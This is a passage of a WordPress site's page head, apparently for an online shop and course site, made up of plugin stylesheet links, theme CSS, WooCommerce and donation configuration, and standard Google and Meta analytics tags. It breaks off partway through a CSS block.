<link rel='stylesheet' id='subscribe-forms-css-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.6' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
</style>
<link rel='stylesheet' id='tf-fontawesome-4-css' href='//cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-fontawesome-5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-fontawesome-6-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-remixicon-css' href='//cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ins-style-css' href='https://unveilinglory.com/wp-content/plugins/instantio/assets/app/css/instantio-style.css?ver=3.3.21' type='text/css' media='all' />
<style id='ins-style-inline-css' type='text/css'>

        :root {
            --ins_checkout_theme: #e9570a;
            --ins_toggle_bg: #e9570a;
            --ins_toggle_hover_bg: #fffdfd;
            --ins_toggle_border: #FEF2EB;
            --ins_toggle_hover_border: #FEF2EB;
            --ins_toggle_icon: #fff;
            --ins_toggle_icon_hover: #e9570a;
            --ins_toggle_icon_size: 24px;
            --ins_toggle_item_bg: #ffd200;
            --ins_toggle_item_bg_hover: #ffd200;
            --ins_toggle_item_color: #000;
            --ins_toggle_item_color_hover: #000;
            --ins_toggle_item_size: 14px; 
          } 
        
        :root {
            --ins_panel_width_1200: 690px;
            --ins_panel_width_1024: 620px;
            --ins_panel_width_767: 420px; 
          } 
        
                .ins-checkout-layout {
                    background-color:  !important;
                    color:  !important; 
                    z-index: 99999 !important;
                }
                .ins-checkout-header-title{
                    color:  !important;
                }
                .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left {
                    left: -690px  !important;
                }
                .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left.active {
                    left: 0  !important;
                } 

                @media (max-width: 1024px) {
                    .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left {
                        left: -420px  !important;
                    } 
                  }
                
            
                .ins-cart-btns a, .ins-cart-btns button {
                    background-color: #e9570a !important;
                    color: #FCF9F7 !important;
                    border-color: #e9570a !important;
                }
                .ins-cart-btns a:hover, .ins-cart-btns button:hover {
                    background-color: #e9570a !important;
                    color: #FCF9F7 !important;
                    border-color: #e9570a !important;
                }
             
             .ins-checkout-header {
                 background-color: #FCF9F7 !important;
             }
             
             .ins-checkout-header .ins-checkout-header-title {
                 color:  !important;
             }
             .ins-checkout-header path {
                fill:  !important;
             }
             .ins-cart-inner.ins-cart-step .ins-cart-content-wrap {
                 background-color:  !important;
                 color:  !important;
             }
             .ins-checkout-modern .ins-single-cart-item { 
                background-color:  !important;
            }
             .ins-cart-inner.ins-cart-step .ins-cart-item-heading span  { 
                 color:  !important;
             }
             .ins-cart-inner.ins-cart-step .ins-cart-qty-wrap .quantity input[type="number"] {
                 background-color:  !important;
                 color:  !important;
             }
             .ins-cart-inner.ins-cart-step .ins-cart-footer-content {
                 background-color:  !important;
                 color:  !important;
             }
             .ins-cart-inner.ins-cart-step .cart_totals h2, .ins-cart-inner.ins-cart-step td,  .ins-cart-inner.ins-cart-step th {
                 background-color:  !important;
                 color:  !important;
             }
             .ins-cart-inner.ins-cart-step .ins-cart-btns a, .ins-cart-btns a.active {
                 background-color: #e9570a !important;
                 color: #FCF9F7 !important; 
             }
             .ins-cart-inner.ins-cart-step .ins-cart-btns a:hover {
                 background-color: #e9570a !important;
                 color: #FCF9F7 !important; 
             }
          
             .ins-quick-view {
                 background-color: #fff !important;
                 color: #000 !important;
             }
         
</style>
<link rel='stylesheet' id='coursector-script-responsive-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='coursector-script-responsive-css-inline-css' type='text/css'>

		@keyframes fadeInUp {
		    0% {
		    	opacity: 0;
		    	transform: translateY(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInDown {
		    0% {
		    	opacity: 0;
		    	transform: translateY(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInLeft {
		    0% {
		    	opacity: 0;
		    	transform: translateX(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
		
		@keyframes fadeInRight {
		    0% {
		    	opacity: 0;
		    	transform: translateX(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
	
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://unveilinglory.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1762797832' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.21' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"0","site_url":"https:\/\/unveilinglory.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.62" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.8" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.8" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.8" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1764118726" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1764118726" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/unveilinglory.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","checkout_nonce":"7cd3ef8c5c","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"3.12.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2c2321b2e7","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"3f97ceefc4ab98d4863c0d15ae034eb9","session_nonce_cookie_name":"wp-give_session_reset_nonce_3f97ceefc4ab98d4863c0d15ae034eb9","session_cookie_name":"wp-give_session_3f97ceefc4ab98d4863c0d15ae034eb9","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/unveilinglory.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/optin-monster/assets/js/api.js?ver=2.1.7" id="optin-monster-api-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7N1VNY4NS7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["unveilinglory.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7N1VNY4NS7");
gtag("config", "AW-645286635");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="essb-inline-js"></script><meta name="generator" content="Site Kit by Google 1.154.0" /><meta name=“viewport” content=“width=device-width, Initial-scale=1”>
<meta name="google-site-verification" content="GJFSdUaCWyi-iEoVMCwxbOt_OW_tebO36h-DIDviYGc" /><meta name="hubbub-info" description="Hubbub 1.33.2">		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<meta name="generator" content="Give v3.12.0" />
<meta name="generator" content="Easy Digital Downloads v3.6.0" />
<link rel="preload" href="https://unveilinglory.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '48156c8f6b';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://unveilinglory.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1661497024549404');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1661497024549404&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W89FB3S' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.widget_media_image img
{
	border-radius: 5px;
}

body.postid-1015 #single_course_bgimage
{
	    background-position: center 30%;
}

body.logged-in:not(.elementor-editor-active) #theme_login_link,
body.logged-in:not(.elementor-editor-active) #theme_signup_link
{
	display: block;
}

@media not all and (min-resolution:.001dpcm) { @media {
	h1,h2,h3,h4,h5,h6,h7 {
		font-weight: 700 !important;
	}
}}

/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
	 overflow-y: auto;
}

}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

html {
  overflow-y: scroll;
  scroll-behavior: smooth;
}

html, body {
  overflow-x: hidden;
  margin: 0;
  padding: 0;
}

*, *::before, *::after {
  box-sizing: border-box;
}

/* Ensure proper scaling */
html {
  box-sizing: border-box;
  scroll-behavior: smooth;
}

*, *::before, *::after {
  box-sizing: inherit;
}

/* Make images and videos scale properly */
img, video {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Prevent horizontal scrolling */
body {
  margin: 0;
  padding: 0;
  overflow-x: hidden;
}

		</style>
		<style id="kirki-inline-styles">#right_click_content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Jost;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail{font-family:Montserrat;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.tg_password_protected #page_content_wrapper .inner .inner_wrapper .sidebar_content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single_course_meta{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a, .woocommerce #page_content_wrapper div.product p.price, .woocommerce-page #page_content_wrapper div.product p.price, body #learn-press-course-tabs .course-tab-panels .course-tab-panel .course-description p, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link::before, body .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-meta .course-item-status:before, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-status::before, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-icon, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-name, body #learn-press-course .lp-course-author .course-author__pull-right .author-description, body .course-extra-box__content li, body .course-extra-box__content li::before, body .course-tab-panel-faqs .course-faqs-box .course-faqs-box__content .course-faqs-box__content-inner, body #checkout-order .lp-checkout-order__inner .order-total .col-number, body #learn-press-profile .wrapper-profile-header, body #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__text, body .learn-press-filters > li span, body .learn-press-filters > li span + span, body .learn-press-filters > li span + span::before, body .learn-press-filters > li span + span::after, body .lp-list-table tbody tr td, body .lp-list-table tbody tr th, body .lp-list-table tfoot tr td, body .lp-list-table tfoot tr th{color:#222222;}::selection, .verline{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a, .gallery_proof_filter ul li a, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-item-link, body #checkout-order .lp-checkout-order__inner .course-name a, body #popup-course #popup-header .popup-header__inner .course-title a, body #learn-press-course .lp-course-author .course-author__pull-right .author-title a, body .course-extra-box__title::after, body .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title, body .course-tab-panel-faqs .course-faqs-box__title::after, body input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title, body .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title, body #checkout-account-register .lp-checkout-sign-in-link a, body #checkout-account-register .lp-checkout-sign-up-link a, body #checkout-account-login .lp-checkout-sign-in-link a, body #checkout-account-login .lp-checkout-sign-up-link a, body #popup-course .back-course{color:#222222;}.flex-control-paging li a.flex-active, .post_attribute a:before, #menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before, .post_attribute a:before{background-color:#222222;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover .item-name, body #checkout-order .lp-checkout-order__inner .course-name a:hover, body #popup-course #popup-header .popup-header__inner .course-title a:hover, body .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title:hover, body #learn-press-profile #profile-nav .lp-profile-nav-tabs > li ul li a:hover, body #checkout-account-register .lp-checkout-sign-in-link a:hover, body #checkout-account-register .lp-checkout-sign-up-link a:hover, body #checkout-account-login .lp-checkout-sign-in-link a:hover, body #checkout-account-login .lp-checkout-sign-up-link a:hover{color:#000000;}input[type=button]:hover, 